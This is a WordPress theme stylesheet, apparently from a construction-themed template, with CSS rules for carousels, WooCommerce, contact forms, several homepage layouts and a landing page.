.download2 i {
  margin-right: 10px;
  color: #aaaaaa;
}
.download2 .fa-download {
  font-size: 20px;
  right: 15px;
  position: absolute;
  top: 50%;
  color: #cccccc;
  margin: 0;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.download2:hover {
  color: #fff !important;
}
.download2:hover i {
  color: #fff;
}
.listing {
  margin: 0 !important;
}
.listing li {
  list-style: none;
  margin-right: 0;
  margin-left: 0 !important;
  margin-bottom: 10px !important;
}
.listing li i {
  display: inline-block;
  vertical-align: middle;
  width: 5%;
}
.listing li span {
  display: inline-block;
  vertical-align: top;
  width: 92%;
}
.vc_images_carousel .vc_carousel-indicators li {
  margin: 0 !important;
}
.images-carousel-2 .vc_images_carousel .vc_carousel-indicators {
  width: auto;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  margin: 0;
  padding: 3px 17px;
  bottom: -15px;
}
.images-carousel-2 .vc_images_carousel .vc_carousel-indicators li {
  width: 12px;
  height: 12px;
  border-width: 2px;
  vertical-align: middle;
  opacity: 0.5;
}
.images-carousel-2 .vc_images_carousel .vc_carousel-indicators li.vc_active {
  opacity: 1;
}
.single-project .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  position: relative !important;
  left: auto !important;
  top: auto !important;
}
.tm_project_details .single-project-categories {
  list-style-type: none;
}
.tm_project_details .single-project-categories li {
  display: inline-block;
  margin-right: 5px;
}
.tm_project_details__warning {
  color: #f1505a;
}
.tm_project_details table {
  background-color: #F8F8F8;
  padding: 20px 30px;
}
.tm_project_details table td.meta-title {
  width: 40%;
}
.tm_project_details table td.meta-title + td {
  font-weight: 700;
  font-style: italic;
  color: #111111;
}
.tm_project_details--layout1 {
  padding: 40px 30px;
  margin-bottom: 0;
}
.tm_project_details--layout1 td {
  padding: 0 0 5px;
}
.tm_project_details--layout2 {
  padding: 30px;
}
.tm_project_details--layout2 td {
  display: block;
  padding: 0;
}
.tm_project_details--layout2 td + td {
  padding-bottom: 15px;
}
.thememove-gmaps img {
  max-width: none;
}
.vc_col-sm-12 .vc_slide .vc_item .vc_inner {
  max-width: 290px;
}
@media only screen and (min-width: 768px) {
  .vc_col-sm-12 .vc_slide .vc_item .vc_inner {
    max-width: 610px;
  }
}
@media only screen and (min-width: 992px) {
  .vc_col-sm-12 .vc_slide .vc_item .vc_inner {
    max-width: 690px;
  }
}
@media only screen and (min-width: 992px) {
  .vc_col-sm-12 .vc_slide .vc_item .vc_inner {
    max-width: 845px;
  }
}
.vc_col-sm-6 .vc_slide .vc_item .vc_inner {
  max-width: 290px;
}
@media only screen and (min-width: 768px) {
  .vc_col-sm-6 .vc_slide .vc_item .vc_inner {
    max-width: 305px;
  }
}
@media only screen and (min-width: 992px) {
  .vc_col-sm-6 .vc_slide .vc_item .vc_inner {
    max-width: 330px;
  }
}
@media only screen and (min-width: 992px) {
  .vc_col-sm-6 .vc_slide .vc_item .vc_inner {
    max-width: 430px;
  }
}
.vc_images_carousel .vc_carousel-indicators {
  left: 16% !important;
}
@media only screen and (min-width: 768px) {
  .vc_images_carousel .vc_carousel-indicators {
    left: 36% !important;
  }
}
@media only screen and (min-width: 992px) {
  .vc_images_carousel .vc_carousel-indicators {
    left: 40% !important;
  }
}
@media only screen and (min-width: 992px) {
  .vc_images_carousel .vc_carousel-indicators {
    left: 50% !important;
  }
}
@media (max-width: 960px) {
  .mega-menu-content .vc_column_container {
    display: block !important;
    width: 100% !important;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 600;
}
/*--------------------------------------------------------------
Contact Form 7
--------------------------------------------------------------*/
.wpcf7 input[type="text"],
.wpcf7 select,
.wpcf7 input[type="email"] {
  margin-bottom: 15px;
}
.wpcf7 input[type="submit"] {
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.1em;
  padding: 8px 18px;
}
/*--------------------------------------------------------------
Woocomerce
--------------------------------------------------------------*/
.woocommerce-pagination {
  padding-bottom: 70px;
}
.woocommerce ul.products li.product h3 {
  padding: 0;
}
.woocommerce ul.products li.product .price {
  display: inline-block;
  vertical-align: middle;
  font-size: 15px;
  font-weight: 700;
  margin: 0;
}
.woocommerce ul.products li.product .onsale {
  height: 40px;
  width: 40px;
  line-height: 36px;
  text-align: center;
}
.woocommerce a.button {
  font-size: 13px;
  letter-spacing: 0.1em;
  margin-bottom: 0;
  color: #aaaaaa;
  border-color: #cccccc;
}
.woocommerce a.button.add_to_cart_button {
  margin-top: 10px !important;
}
.woocommerce ul.products li.product .row:first-child {
  margin-top: 25px;
  margin-bottom: 20px;
}
.woocommerce .products .star-rating {
  display: inline-block;
  vertical-align: bottom;
  margin-bottom: 0;
}
.tm-infinity.woocommerce-cart table.cart input {
  height: 44px !important;
  line-height: 44px !important;
  padding: 0 20px !important;
}
.tm-infinity .woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  color: #FFffff;
  font-size: 100% !important;
}
.single-product button.single_add_to_cart_button,
.woocommerce a.checkout-button {
  color: #FFffff !important;
}
.page-template-template-blog-2 article {
  margin-bottom: 30px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}
/*--------------------------------------------------------------
Homepage 8
--------------------------------------------------------------*/
#home8_worldmap {
  background-size: auto !important;
  background-repeat: no-repeat !important;
  background-position: center !important;
}
#home8_worldmap .home8_worldmap_heading p {
  color: #111111;
  text-align: center;
  font-size: 70px;
  font-family: 'Montserrat' !important;
  font-weight: 800 !important;
  line-height: 80px !important;
}
#home8_worldmap .home8_worldmap_heading p .yellow {
  color: #FDC500;
}
.home8_parallax1 {
  background-size: cover;
}
.home8_parallax1 .home8_parallax1_title {
  text-align: center;
}
.home8_parallax1 .home8_parallax1_title div {
  padding: 0 2px 4px 2px;
  border-bottom: 2px solid #FDC502;
  display: inline-block;
  font-weight: 600;
  letter-spacing: 2px;
}
.home8_testimonials.testimonial:before {
  display: none !important;
}
.home8_testimonials.testimonial blockquote:after {
  display: none !important;
}
.home8_testimonials.testimonial blockquote:before {
  top: 8px;
}
.home8_leading .home8_leading_button {
  margin: 36px 0;
}
.home8_leading .home8_leading_button a,
.home8_leading .home8_leading_button button {
  font-family: 'Montserrat' !important;
  margin-top: 5px !important;
  display: inline-block !important;
  font-size: 13px !important;
  font-weight: 600 !important;
  background: none !important;
  border-radius: 0 !important;
  letter-spacing: 1px !important;
  color: #FDC502 !important;
  border: 2px solid #FDC502 !important;
  padding: 10px 14px !important;
  text-transform: uppercase !important;
}
.home8_leading .home8_leading_button a:hover,
.home8_leading .home8_leading_button button:hover {
  color: #dddddd !important;
  border: 2px solid #dddddd !important;
}
.home8_leading .home8_leading_text p {
  position: relative;
  font-family: 'Montserrat' !important;
  vertical-align: middle;
  line-height: 42px;
  font-size: 36px;
  color: #111111;
  font-weight: 800;
  margin-top: 140px;
}
.home8_leading .home8_leading_text p .yellow {
  color: #FDC501;
}
.home8_leading .home8_leading_text p:after {
  content: '';
  width: 100px;
  height: 3px;
  background-color: #FDC501;
  position: absolute;
  left: 0;
  bottom: -16px;
}
.home8_whychooseus .home8_whychooseus_img a {
  display: block;
  background: #FDC502;
}
.home8_whychooseus .home8_whychooseus_img a:hover img {
  opacity: .7;
}
.home8_whychooseus .home8_whychooseus_text {
  padding: 35px;
  position: relative;
}
.home8_whychooseus .home8_whychooseus_text:before {
  content: url('http://structure.thememove.com//wp-content/uploads/2015/08/whychooseus_conner1.png');
  position: absolute;
  top: 0;
  left: 0;
}
.home8_whychooseus .home8_whychooseus_text:after {
  content: url('http://structure.thememove.com//wp-content/uploads/2015/08/whychooseus_conner2.png');
  position: absolute;
  right: 0;
  bottom: 0;
}
.home8_whychooseus .home8_whychooseus_text h2 {
  font-size: 32px;
  font-weight: bold;
  color: #333333;
}
.home8_whychooseus .home8_whychooseus_text ul {
  margin: 15px 0;
}
.home8_whychooseus .home8_whychooseus_text ul li {
  list-style: none;
  margin: 0;
}
.home8_whychooseus .home8_whychooseus_text ul li:before {
  content: '\f00c';
  color: #FDC502;
  margin-right: 10px;
}
.home8_whychooseus .home8_whychooseus_text a.readmore {
  font-family: 'Montserrat' !important;
  margin-top: 10px;
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #FDC502;
  border: 2px solid #FDC502;
  padding: 6px 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.home8_whychooseus .home8_whychooseus_text a.readmore:hover {
  color: #dddddd;
  border: 2px solid #dddddd;
}
.header-preset-08 .eg-home-8-news-element-19:before {
  content: "\f017";
  margin-right: 5px;
}
.header-preset-08 .eg-home-8-news-element-20-a a:before {
  content: "\f086";
  margin-right: 5px;
}
.header-preset-08 .clients {
  position: relative;
}
.header-preset-08 .clients .home8_clients_heading {
  position: relative;
  text-align: center;
  display: block;
  margin-bottom: 30px !important;
}
.header-preset-08 .clients .home8_clients_heading h2 {
  color: #111111;
  display: inline-block;
  font-family: Montserrat, sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 600;
  padding: 4px 0px;
  border-bottom: 2px solid #FFB600;
  text-transform: uppercase;
}
.header-preset-08 .clients .home8_clients_heading .esg-left,
.header-preset-08 .clients .home8_clients_heading .esg-right {
  position: absolute;
  width: 32px;
  height: 32px;
  background: #EEEEEE;
  text-align: center;
  line-height: 32px;
  cursor: pointer;
}
.header-preset-08 .clients .home8_clients_heading .esg-left:hover,
.header-preset-08 .clients .home8_clients_heading .esg-right:hover {
  background: #FFB500;
  color: #ffffff;
}
.header-preset-08 .clients .home8_clients_heading .esg-left {
  left: 0;
  top: 0;
}
.header-preset-08 .clients .home8_clients_heading .esg-left i:before {
  content: '\f104';
}
.header-preset-08 .clients .home8_clients_heading .esg-right {
  right: 0;
  top: 0;
}
.header-preset-08 .clients .home8_clients_heading .esg-right i:before {
  content: '\f105';
}
.header-preset-08 .home8_projects .esg-filterbutton span {
  color: #AAAAAA;
}
.header-preset-08 .home8_projects .esg-filterbutton.selected,
.header-preset-08 .home8_projects .esg-filterbutton:hover {
  border-color: #DDDDDD !important;
}
.header-preset-08 .home8_projects .esg-filterbutton.selected span,
.header-preset-08 .home8_projects .esg-filterbutton:hover span {
  color: #111111;
}
.header-preset-08 .footer {
  background-color: #FFFFFF !important;
}
.header-preset-08 .footer .widget-title {
  color: #222222 !important;
}
.header-preset-08 .footer a {
  color: #888888 !important;
}
.header-preset-08 .footer a:hover {
  color: #222222 !important;
}
.header-preset-08 .footer .menu li:before {
  color: #888888 !important;
}
.header-preset-08 .footer .menu li:before:hover {
  color: #222222 !important;
}
.header-preset-08 .copyright {
  background-color: #222222 !important;
  color: #888888 !important;
}
.header-preset-08 .copyright a {
  color: #888888 !important;
}
.header-preset-08 .copyright a:hover {
  color: #ffffff !important;
}
@media screen and (max-width: 1199px) {
  .home8_leading .home8_leading_text p {
    margin-top: 30px;
    font-size: 26px;
    line-height: 32px;
  }
  .home8_whychooseus .home8_whychooseus_text h2 {
    font-size: 26px;
  }
  #home8_worldmap {
    background-size: contain !important;
    padding: 50px 0 !important;
  }
  #home8_parallax1 {
    padding: 50px 0 20px 0 !important;
  }
  #home8_whychooseus {
    padding: 50px 0 35px 0 !important;
  }
  #home8_projects {
    padding: 50px 0 0px 0 !important;
  }
  #home8_news {
    padding: 50px 0 50px 0 !important;
  }
}
.home09.scheme .contact-info i {
  color: #515151;
}
.home09 .counting:before {
  display: none !important;
}
.home09 .counting .heading {
  margin-bottom: 100px;
}
.home09 .counting .heading:before {
  left: 50%;
  margin-left: -50px;
  background-color: #bbb !important;
}
.three-blocks h2 {
  font-size: 16px;
}
.three-blocks img {
  margin-bottom: 20px;
}
.three-blocks .vc_btn3-container {
  margin-top: 15px;
}
.three-blocks .vc_row > div:nth-child(1) {
  background: #173d6c;
  background: -moz-linear-gradient(45deg, #173d6c 0%, #222 100%);
  background: -webkit-linear-gradient(45deg, #173d6c 0%, #222 100%);
  background: linear-gradient(45deg, #173d6c 0%, #222 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#173d6c', endColorstr='#222222', GradientType=1);
  padding: 3%;
  margin-top: -30px;
  margin-bottom: -30px;
}
.three-blocks .vc_row > div:nth-child(2) {
  padding: 25px;
  background-color: #fdc502;
}
.three-blocks .vc_row > div:nth-child(2) > div {
  border: 2px solid #fff;
  padding: 25px;
}
.three-blocks .vc_row > div:nth-child(3) {
  padding: 3%;
}
.home10 .team .vc_col-lg-3 .wpb_wrapper {
  background-color: #fff;
}
.home10 .structure .esg-filterbutton,
.home10.scheme .structure .esg-filter-wrapper .esg-filterbutton.selected {
  color: #fff;
}
.home10.scheme .structure .esg-filter-wrapper .esg-filterbutton:hover {
  color: #222;
}
.home10 .structure .esg-filter-wrapper .esg-filterbutton.selected {
  border-color: #fff;
}
.home10 .esg-filters {
  background-color: #fec500;
  padding-top: 40px;
  margin-bottom: 30px !important;
  margin-left: -50%;
  padding-left: 50%;
  margin-right: -50%;
  padding-right: 50%;
}
.home10 .leading ul {
  margin: 0;
  padding: 0;
}
.home10 .leading li {
  list-style: none;
}
.home10 .leading li:before {
  content: '\f00c';
  color: #fdc502;
  margin-right: 10px;
}
.special h2 em:nth-child(1) {
  color: #fec500;
  font-style: normal;
}
.special h2 em:nth-child(2) {
  font-style: italic;
  font-family: 'Playfair Display', serif;
}
body.home_11 .agency .heading-title-3 {
  margin-bottom: 10px;
}
body.home_11 .agency .heading-title-3:before {
  display: none;
}
body.home_11 .agency h2 {
  text-transform: capitalize;
  letter-spacing: normal;
}
body.home_11 .wpb_accordion .wpb_accordion_content {
  background-color: #fff !important;
  border: none !important;
}
body.home_11 .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  background-color: #fff !important;
  border: none !important;
}
body.home_11 .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
  background: #1B273D !important;
}
body.home_11 .leading ul {
  margin: 0;
  padding: 0;
}
body.home_11 .leading li {
  list-style: none;
  margin: 0 !important;
  padding: 0;
}
body.home_11 .leading li:before {
  content: '\f00c';
  color: #fdc502;
  margin-right: 10px;
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
body.home_11 .footer .widget-title {
  text-transform: none !important;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 0;
}
body.home_11 .footer .widget-title:after {
  display: none !important;
}
body.home_11 .footer,
body.home_11 .footer a {
  color: #959EB1;
}
body.home_11 .footer .row .col-md-4:first-child .widget-title {
  display: none;
}
body.home_11 .footer .social {
  padding-top: 40px;
}
body.home_11 .vc_icon_element-inner {
  border-radius: 100%;
}
body.home_11 .recent-posts {
  box-sizing: border-box;
  display: flex;
  flex-wrap: wrap;
}
body.home_11 .recent-posts a {
  font-size: 14px;
  font-weight: 700;
}
body.home_11 .recent-posts__item {
  width: 50%;
  margin-bottom: 30px;
}
body.home_11 .navigation,
body.home_11 .header-preset-05 .nav {
  background-color: #FEC500;
}
.fw400 h4 {
  font-weight: 400;
}
.mw600 {
  max-width: 600px;
  margin: auto;
}
body.home_12 .great_ideas .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,
body.home_12 .great_ideas .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom {
  padding: 15px 40px !important;
}
body.home_12 .great_ideas .wpcf107-submit {
  background-color: transparent;
  border: 2px solid #ffc200;
  padding: 15px 30px;
  font-size: 14px;
  color: #ffc200;
  line-height: 1;
  margin-top: 10px;
}
body.home_12 .navigation,
body.home_12 .header-preset-05 .nav {
  background-color: transparent;
}
body.home_12 .navigation > div > ul > li > a {
  color: #111;
}
body.home_12 .introduction .vc_row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
body.home_12 .top-area .fa {
  color: #FFC200;
}
body.home_12 .pro-services .vc_icon_element {
  position: absolute;
  left: 0;
  right: 0;
  margin-top: -30px;
}
body.home_12 .pro-services .vc_icon_element-inner {
  background-color: #ffc200;
}
body.home_12 .pro-services .vc_custom_heading {
  transition: all .5s;
}
body.home_12 .pro-services .vc_custom_heading:hover {
  background-color: #121e32 !important;
}
body.home_12 .pro-services .vc_custom_heading:hover h4 {
  color: #fff !important;
}
.special2 h2 em {
  font-family: "Playfair Display", Georgia, "Times New Roman", Times, serif;
}
body.landing .landing-testimonials {
  margin: 0 !important;
}
body.landing .landing-testimonials .owl-controls {
  margin-top: 30px;
}
body.landing .landing-testimonials__item {
  list-style: none;
  margin: 0 !important;
  text-align: left;
  border: 2px solid #EEEEEE;
  border-radius: 5px;
  padding: 30px;
}
body.landing .landing-testimonials__type {
  font-weight: 900;
  font-family: Montserrat, sans-serif;
}
body.landing .landing-testimonials__rating {
  color: #ffc200;
}
body.landing .landing-testimonials__rating i {
  padding-right: 2px;
}
body.landing .landing-testimonials__author {
  font-weight: 900;
  font-family: Montserrat, sans-serif;
}
body.landing .landing-testimonials__author:before {
  content: '-';
  margin-right: 5px;
}
body.landing .pre_plugins h2 {
  display: inline-block;
  position: relative;
}
body.landing .pre_plugins h2:before {
  content: url("../images/landing_17.png");
  position: absolute;
  right: -90px;
  margin-top: -40px;
}
body.landing .entry-header,
body.landing .header,
body.landing .footer {
  display: none;
}
body.landing .copyright {
  background-color: #121E32;
}
body.landing .demos .vc_column-inner > div:hover img {
  transform: translateY(-10px);
}
body.landing .demos .vc_column-inner > div:hover .wpb_text_column {
  opacity: 1;
  visibility: visible;
}
body.landing .demos .vc_single_image-wrapper {
  overflow: hidden;
  padding: 0 10px 10px;
}
body.landing .demos .wpb_wrapper {
  position: relative;
}
body.landing .demos .wpb_wrapper img {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  transition: all .5s;
}
body.landing .demos .wpb_text_column {
  text-align: center;
  position: absolute;
  background-color: #fff;
  left: 10px;
  right: 10px;
  bottom: 20px;
  padding: 50px 20px;
  transition: all .5s;
  opacity: 0;
  visibility: hidden;
}
body.landing .demos .wpb_text_column h4 a {
  font-size: 12px;
  color: #ffc200;
  border-bottom: 2px solid;
}
body.landing .demos .wpb_single_image.new {
  position: relative;
}
body.landing .demos .wpb_single_image.new:before {
  content: url("../images/new.png");
  position: absolute;
  z-index: 2;
  right: 10px;
}
/*# sourceMappingURL=main-style.css.map */